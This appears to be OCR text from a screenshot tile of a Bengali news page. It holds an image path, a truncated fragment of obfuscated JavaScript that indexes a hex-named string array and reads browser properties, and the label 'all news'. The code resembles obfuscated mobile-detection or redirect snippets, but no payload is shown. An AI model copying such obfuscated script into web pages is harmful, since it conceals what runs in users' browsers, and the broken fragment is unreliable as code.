
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
সব সংবাদ